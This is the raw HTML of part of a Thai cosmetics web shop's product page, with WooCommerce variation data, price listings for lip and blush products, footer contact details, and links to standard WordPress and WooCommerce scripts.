0e49\u0e21-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-100x100.png 100w&quot;,&quot;sizes&quot;:&quot;(max-width: 600px) 100vw, 600px&quot;,&quot;full_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01.png&quot;,&quot;full_src_w&quot;:2667,&quot;full_src_h&quot;:2667,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-100x100.png&quot;,&quot;gallery_thumbnail_src_w&quot;:100,&quot;gallery_thumbnail_src_h&quot;:100,&quot;thumb_src&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-300x300.png&quot;,&quot;thumb_src_w&quot;:300,&quot;thumb_src_h&quot;:300,&quot;src_w&quot;:600,&quot;src_h&quot;:600},&quot;image_id&quot;:4119,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;4801&quot;,&quot;variation_description&quot;:&quot;&quot;,&quot;variation_id&quot;:3989,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;st_image_src&quot;:[&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-300x300.png&quot;,300,300,true],&quot;st_image_srcset&quot;:&quot;https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-300x300.png 300w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-1024x1024.png 1024w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-150x150.png 150w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-768x768.png 768w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-1536x1536.png 1536w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-2048x2048.png 2048w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-1x1.png 1w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-10x10.png 10w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-600x600.png 600w, https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e2a\u0e49\u0e21-01-100x100.png 100w&quot;,&quot;st_image_sizes&quot;:&quot;(max-width: 300px) 100vw, 300px&quot;}]"><a href="javascript:void(0);" class="sten-reset-loop-variation" style="display:none;"> Clear </a></div>        
                    
                                            <div class="products-page-cats"><a href="https://www.ghbeauty.co/ghbeauty/product-category/makeupcolourline/" rel="tag">Make Up Colour Line</a></div>                                
                                            <h3 class="product-title">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/moisturizer-lip/">มอยส์เจอร์ไรเซอร์ ลิป</a>
                        </h3>
                    	
	                                        <div class="product-excerpt">
			                ปริมาณสุทธิ  2.9 กรัม                        </div>
		                	                                    
                    
                    	
	                                        <span class="sku_wrapper">SKU:                        <span class="sku">4801-4804</span>
                    </span>
	                            
                                                    
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>280.00</bdi></span></span>
                                                                                                        
                    
                    
                    
                    </a><div class="quantity-wrapper">	<div class="quantity">
		<span value="-" class="minus"><i class="et-icon et-minus"></i></span>		<label class="screen-reader-text" for="quantity_69743f2521961">มอยส์เจอร์ไรเซอร์ ลิป quantity</label>
		<input
			type="number"
			id="quantity_69743f2521961"
			class="input-text qty text"
			step="1"
			min="0"
			max=""
			name="quantity"
			value="1"
			title="Qty"
			size="4"
			placeholder=""
			inputmode="numeric" />
		<span value="+" class="plus"><i class="et-icon et-plus"></i></span>	</div>
	<a href="https://www.ghbeauty.co/ghbeauty/product/moisturizer-lip/" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="3486" data-product_sku="4801-4804" aria-label="Select options for &ldquo;มอยส์เจอร์ไรเซอร์ ลิป&rdquo;" rel="nofollow" data-product_name="มอยส์เจอร์ไรเซอร์ ลิป"></a></div>                    
                    
                                    </div>
		                                            </div><!-- .content-product -->
</div>

</div></div><!-- slider wrapper--></div><!-- slider container-->
                		<div class="swiper-button-prev swiper-custom-left  type-arrow "></div>
                		<div class="swiper-button-next swiper-custom-right  type-arrow "></div>
                		</div><div class="clear"></div><!-- slider-entry --></div>        </div>
				</div>
		</div>

			</div>

</div>


        <div class="posts-navigation">
			                <div class="posts-nav-btn prev-post">
                    <div class="post-info">
                        <div class="post-details">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/chic-colour-brush-on/" class="post-title">
								ชิค คัลเลอร์ บลัชออน                            </a>
							<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>500.00</bdi></span></p>                        </div>
                        <a href="https://www.ghbeauty.co/ghbeauty/product/chic-colour-brush-on/">
							<img width="90" height="90" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-100x100.png" class="attachment-90x90 size-90x90 wp-post-image" alt="" decoding="async" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-100x100.png 100w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sชิค-คัลเลอร์-บลัชออน-01-600x600.png 600w" sizes="(max-width: 90px) 100vw, 90px" />                        </a>
                    </div>
                    <span class="post-nav-arrow">
                        <i class="et-icon et-left-arrow"></i>
                    </span>
                </div>
			
			                <div class="posts-nav-btn next-post">
					<span class="post-nav-arrow">
                        <i class="et-icon et-right-arrow"></i>
                    </span>
                    <div class="post-info">
                        <a href="https://www.ghbeauty.co/ghbeauty/product/moisturizer-lip/">
							<img width="90" height="90" src="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-100x100.png" class="attachment-90x90 size-90x90 wp-post-image" alt="" decoding="async" srcset="https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-100x100.png 100w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-300x300.png 300w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-1024x1024.png 1024w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-150x150.png 150w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-768x768.png 768w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-1536x1536.png 1536w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-2048x2048.png 2048w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-1x1.png 1w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-10x10.png 10w, https://www.ghbeauty.co/ghbeauty/wp-content/uploads/2021/04/sมอยส์เจอร์ไรเซอร์-ลิป-01-600x600.png 600w" sizes="(max-width: 90px) 100vw, 90px" />                        </a>
                        <div class="post-details">
                            <a href="https://www.ghbeauty.co/ghbeauty/product/moisturizer-lip/" class="post-title">
								มอยส์เจอร์ไรเซอร์ ลิป                            </a>
							<p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#3647;</span>280.00</bdi></span></p>                        </div>
                    </div>
                </div>
			        </div>
		
	
	</div>


	<footer class="prefooter">
		<div class="container">
												</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-12"><div id="etheme-static-block-17" class="footer-widget etheme_widget_satick_block"><div data-vc-full-width="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid footer-niche-market02 vc_custom_1619415778788 vc_row-has-fill vc_row-o-content-middle vc_row-flex et_custom_uniqid_new_608652d3b9205 mpc-row"><div class="mob-center wpb_column vc_column_container vc_col-sm-3 et_custom_uniqid_new_5ff86115bf7dd mpc-column" data-column-id="mpc_column-4169743f2526eab"><div class="vc_column-inner vc_custom_1610113305766"><div class="wpb_wrapper">
        <div class="et-follow-buttons buttons-size-large justify-content-start follow-623">

                                    <a href="#" class="follow-facebook" target="_blank">
                            <i class="et-icon et-facebook"></i>
                                                    </a>
                                            <a href="#" class="follow-twitter" target="_blank">
                            <i class="et-icon et-twitter"></i>
                                                    </a>
                                            <a href="#" class="follow-instagram" target="_blank">
                            <i class="et-icon et-instagram"></i>
                                                    </a>
                                            <a href="#" class="follow-whatsapp" target="_blank">
                            <i class="et-icon et-whatsapp"></i>
                                                    </a>
                                            <a href="#" class="follow-youtube" target="_blank">
                            <i class="et-icon et-youtube"></i>
                                                    </a>
                    
        </div>

        </div></div></div><div class="wpb_column vc_column_container vc_col-sm-9 et_custom_uniqid_new_6001463a5efe1 mpc-column" data-column-id="mpc_column-8869743f2527767"><div class="vc_column-inner vc_custom_1610696269810"><div class="wpb_wrapper"><h2 style="font-size: 24px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619408380899">&#3610;&#3619;&#3636;&#3625;&#3633;&#3607; &#3650;&#3585;&#3621;&#3648;&#3604;&#3657;&#3609; &#3648;&#3630;&#3636;&#3619;&#3660;&#3610; &#3610;&#3636;&#3623;&#3605;&#3637;&#3657; &#3649;&#3588;&#3619;&#3660; &#3592;&#3635;&#3585;&#3633;&#3604;</h2><div class="vc_empty_space" style="height: 16px"><span class="vc_empty_space_inner"></span></div><h2 style="font-size: 16px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619426440361">32/99-101 &#3595;&#3629;&#3618;&#3609;&#3623;&#3621;&#3592;&#3633;&#3609;&#3607;&#3619;&#3660;12 &#3649;&#3586;&#3623;&#3591;&#3609;&#3623;&#3621;&#3592;&#3633;&#3609;&#3607;&#3619;&#3660; &#3648;&#3586;&#3605;&#3610;&#3638;&#3591;&#3585;&#3640;&#3656;&#3617; &#3585;&#3619;&#3640;&#3591;&#3648;&#3607;&#3614;&#3631; 10230</h2><h2 style="font-size: 16px;color: #ffffff;line-height: 1.3;text-align: right;font-family:Roboto;font-weight:700;font-style:normal" class="vc_custom_heading no-uppercase mob-center vc_custom_1619426448240">&#3650;&#3607;&#3619; 029462161-3 Fax 029463362</h2></div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1619415778788{margin-bottom: 25px !important;padding-top: 35px !important;padding-bottom: 35px !important;background-color: #e52491 !important;}.vc_custom_1619415778790{padding-top: 30px !important;padding-bottom: 30px !important;}.vc_custom_1610113305766{padding-top: 0px !important;}.vc_custom_1610696269810{padding-top: 0px !important;padding-right: 10px !important;padding-bottom: 0px !important;padding-left: 10px !important;}.vc_custom_1610696269815{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}.vc_custom_1619408380899{margin-bottom: 0px !important;}.vc_custom_1619426440361{margin-bottom: 0px !important;}.vc_custom_1619426448240{margin-bottom: 0px !important;}@media only screen and (max-width: 480px) {.et_custom_uniqid_new_608652d3b9205{padding-top: 30px !important;padding-bottom: 30px !important;}.et_custom_uniqid_new_6001463a5efe1 > .vc_column-inner{padding-top: 20px !important;padding-right: 20px !important;padding-bottom: 20px !important;padding-left: 20px !important;}}</style></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width " >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="tel:029462161" class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M21.984 16.080v0c-3.624-2.904-5.112-1.368-6.408 0l-0.216 0.216c-0.12 0.024-0.552-0.072-1.272-0.528-0.84-0.552-1.896-1.464-3.12-2.688-3.24-3.24-3.24-4.272-3.216-4.416l0.216-0.216c1.416-1.392 2.88-2.832-0.048-6.408-0.96-1.2-1.944-1.8-2.976-1.848-1.536-0.096-2.736 1.176-3.552 2.040-0.096 0.12-0.24 0.264-0.36 0.384-1.104 1.080-1.152 3.336-0.144 6.024 1.056 2.808 3.144 5.856 5.88 8.592 2.712 2.712 5.76 4.8 8.568 5.88 1.296 0.504 2.472 0.744 3.528 0.744 1.080 0 1.944-0.288 2.496-0.816 0.144-0.12 0.312-0.264 0.456-0.432 0.888-0.84 2.088-1.968 2.016-3.504 0-1.032-0.624-2.016-1.848-3.024zM6.672 7.128l-0.24 0.24c-1.272 1.296-0.264 3.432 3.288 6.96 1.32 1.32 2.448 2.28 3.432 2.928 1.944 1.272 3 0.864 3.528 0.312l0.264-0.264c1.2-1.2 1.656-1.656 3.96 0.192 0.768 0.624 1.176 1.176 1.2 1.632 0.024 0.72-0.816 1.512-1.464 2.088-0.144 0.12-0.288 0.24-0.384 0.36-0.024 0.024-0.072 0.072-0.096 0.096-0.456 0.456-2.040 0.48-4.152-0.312-2.568-0.96-5.376-2.88-7.944-5.448-2.52-2.424-4.464-5.232-5.496-7.896-0.768-2.136-0.72-3.696-0.288-4.104 0.048-0.048 0.072-0.096 0.12-0.144 0.024-0.024 0.048-0.072 0.096-0.096 0.072-0.072 0.144-0.144 0.24-0.264 0.648-0.696 1.392-1.464 2.064-1.464h0.048c0.48 0.024 1.032 0.408 1.656 1.176 1.848 2.352 1.368 2.832 0.168 4.008zM18.12 9.336c-0.12 0.48 0.12 0.984 0.528 1.152 0.168 0.072 0.288 0.072 0.36 0.072 0.36 0 0.672-0.216 0.84-0.576 0.672-1.656 0.288-3.576-1.008-4.872s-3.312-1.68-5.016-0.936c-0.24 0.096-0.432 0.288-0.504 0.528-0.072 0.216-0.072 0.456 0 0.648 0.072 0.24 0.288 0.432 0.528 0.528 0.24 0.072 0.504 0.072 0.696-0.048 1.008-0.456 2.232-0.24 3 0.528s0.984 1.896 0.6 2.904l-0.024 0.072zM12.336 2.52l0.048 0.024c0.24 0.072 0.504 0.072 0.696-0.048 2.376-1.080 5.232-0.552 7.104 1.296 1.8 1.8 2.352 4.512 1.392 6.864-0.096 0.216-0.096 0.48 0.024 0.696 0.096 0.216 0.264 0.384 0.48 0.48 0.168 0.072 0.288 0.072 0.36 0.072 0.384 0 0.72-0.24 0.816-0.552 1.224-3.048 0.528-6.528-1.776-8.832-2.376-2.376-6.048-3.072-9.12-1.68-0.24 0.096-0.432 0.288-0.504 0.504s-0.072 0.456 0 0.648c0.096 0.36 0.384 0.504 0.48 0.528z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Call us						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-custom">
            <a href="https://www.ghbeauty.co/ghbeauty/cart/" class="currentColor flex flex-col align-items-center ">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M0.048 1.872c0 0.504 0.36 0.84 0.84 0.84h2.184l2.28 11.448c0.336 1.704 1.896 3 3.648 3h11.088c0.48 0 0.84-0.36 0.84-0.84 0-0.504-0.36-0.84-0.84-0.84h-10.992c-0.432 0-0.84-0.144-1.176-0.384l13.344-1.824c0.36 0 0.72-0.36 0.744-0.72l1.944-7.704v-0.048c0-0.096-0.024-0.384-0.192-0.552l-0.072-0.048c-0.12-0.096-0.288-0.24-0.6-0.24h-18.024l-0.408-2.16c-0.024-0.432-0.504-0.744-0.84-0.744h-2.904c-0.48-0.024-0.864 0.336-0.864 0.816zM21.912 5.544l-1.44 6.12-13.464 1.752-1.584-7.872h16.488zM5.832 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784-2.784 1.224-2.784 2.784zM8.616 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056zM15.48 20.184c0 1.56 1.224 2.784 2.784 2.784s2.784-1.224 2.784-2.784-1.224-2.784-2.784-2.784c-1.56 0-2.784 1.224-2.784 2.784zM18.24 19.128c0.576 0 1.056 0.504 1.056 1.056s-0.504 1.056-1.056 1.056c-0.552 0-1.056-0.504-1.056-1.056s0.504-1.056 1.056-1.056z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Cart						</span>
				
            </a>
			        </div>
		</div>		</div>
	</div>
</div>

    <div id="back-top" style="width: 46px;height: 46px;" class="back-top">        <span class="et-icon et-right-arrow-2" style="position: absolute; top: 50%; left: 50%;transform:translate(-50%, -50%) rotate(-90deg);animation: none;"></span>
        <svg width="100%" height="100%" viewBox="-1 -1 102 102">
            <path d="M50,1 a49,49 0 0,1 0,98 a49,49 0 0,1 0,-98" style="transition: stroke-dashoffset 10ms linear 0s; stroke-dasharray: 307.919, 307.919; stroke-dashoffset: 150.621;" fill="none"></path>
        </svg>
    </div>
<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="pswp__bg"></div>
    <div class="pswp__scroll-wrap">
        <div class="pswp__container">
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
            <div class="pswp__item"></div>
        </div>
        <div class="pswp__ui pswp__ui--hidden">
            <div class="pswp__top-bar">
                <div class="pswp__counter"></div>
                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>
                <div class="pswp__preloader">
                    <div class="pswp__preloader__icn">
                      <div class="pswp__preloader__cut">
                        <div class="pswp__preloader__donut"></div>
                      </div>
                    </div>
                </div>
            </div>
            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
                <div class="pswp__share-tooltip"></div>
            </div>
            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"></button>
            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"></button>
            <div class="pswp__caption">
                <div class="pswp__caption__center"></div>
            </div>
        </div>
    </div>
</div>
		<div class="et-notify" data-type=""></div>
	        <div id="et-buffer"></div>
	</div> <!-- template-container -->



<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/ghbeauty\/*"},{"not":{"href_matches":["\/ghbeauty\/wp-*.php","\/ghbeauty\/wp-admin\/*","\/ghbeauty\/wp-content\/uploads\/*","\/ghbeauty\/wp-content\/*","\/ghbeauty\/wp-content\/plugins\/*","\/ghbeauty\/wp-content\/themes\/xstore-child\/*","\/ghbeauty\/wp-content\/themes\/xstore\/*","\/ghbeauty\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/www.ghbeauty.co\/ghbeauty"}},{"@type":"ListItem","position":2,"item":{"name":"Make Up Colour Line","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product-category\/makeupcolourline\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c \u0e44\u0e25\u0e19\u0e4c \u0e25\u0e34\u0e1b\u0e2a\u0e15\u0e34\u0e01","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/colour-line-lipstick\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/colour-line-lipstick\/#product","name":"\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c \u0e44\u0e25\u0e19\u0e4c \u0e25\u0e34\u0e1b\u0e2a\u0e15\u0e34\u0e01","url":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/colour-line-lipstick\/","description":"\u0e1b\u0e23\u0e34\u0e21\u0e32\u0e13\u0e2a\u0e38\u0e17\u0e18\u0e34 3.5 \u0e01\u0e23\u0e31\u0e21","image":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-content\/uploads\/2021\/04\/s\u0e04\u0e31\u0e25\u0e40\u0e25\u0e2d\u0e23\u0e4c-\u0e44\u0e25\u0e19\u0e4c-\u0e25\u0e34\u0e1b\u0e2a\u0e15\u0e34\u0e01-01.png","sku":"4627-4640","offers":[{"@type":"Offer","price":"380.00","priceValidUntil":"2027-12-31","priceSpecification":{"price":"380.00","priceCurrency":"THB","valueAddedTaxIncluded":"false"},"priceCurrency":"THB","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/www.ghbeauty.co\/ghbeauty\/product\/colour-line-lipstick\/","seller":{"@type":"Organization","name":"Golden Herb","url":"https:\/\/www.ghbeauty.co\/ghbeauty"}}]}]}</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='vc_google_fonts_roboto100100italic300300italicregularitalic500500italic700700italic900900italic-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C700%2C700italic%2C900%2C900italic&#038;ver=6.6.0' type='text/css' media='all' />
<style id='xstore-inline-css-inline-css' type='text/css'>
                .connect-block-element-YMu86 {
                    --connect-block-space: 10px;
                    margin: 0 -10px;
                }
                .et_element.connect-block-element-YMu86 > div,
                .et_element.connect-block-element-YMu86 > form.cart {
                    margin: 0 10px;
                }
                                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-YMu86 > .et_b_header-widget > ul {
                        margin-left: 10px;
                        margin-right: 10px;
                    }
                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu > li > a {
                        margin: 0 10px                    }
/*                    .et_element.connect-block-element-YMu86 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 10px;
                    }*/
                
                .connect-block-element-uojF2 {
                    --connect-block-space: 5px;
                    margin: 0 -5px;
                }
                .et_element.connect-block-element-uojF2 > div,
                .et_element.connect-block-element-uojF2 > form.cart {
                    margin: 0 5px;
                }
                                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > div, 
                    .et_element.connect-block-element-uojF2 > .et_b_header-widget > ul {
                        margin-left: 5px;
                        margin-right: 5px;
                    }
                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu > li > a {
                        margin: 0 5px                    }
/*                    .et_element.connect-block-element-uojF2 .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 5px;
                    }*/
                
                .connect-block-element-vfzhX {
                    --connect-block-space: 6px;
                    margin: 0 -6px;
                }
                .et_element.connect-block-element-vfzhX > div,
                .et_element.connect-block-element-vfzhX > form.cart {
                    margin: 0 6px;
                }
                                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > div, 
                    .et_element.connect-block-element-vfzhX > .et_b_header-widget > ul {
                        margin-left: 6px;
                        margin-right: 6px;
                    }
                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu > li > a {
                        margin: 0 6px                    }
/*                    .et_element.connect-block-element-vfzhX .widget_nav_menu .menu .menu-item-has-children > a:after {
                        right: 6px;
                    }*/
                
.follow-623 a i{color:#ffffff!important} .follow-623 a:hover i{color:#e9e9e9!important}
</style>
<style id='xstore-inline-tablet-css-inline-css' type='text/css'>
@media only screen and (max-width: 992px) {
}
</style>
<style id='xstore-inline-mobile-css-inline-css' type='text/css'>
@media only screen and (max-width: 767px) {
}
</style>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=5.2.5" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u0e3f","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=5.2.5" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://www.ghbeauty.co/ghbeauty/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.ghbeauty.co\/ghbeauty\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
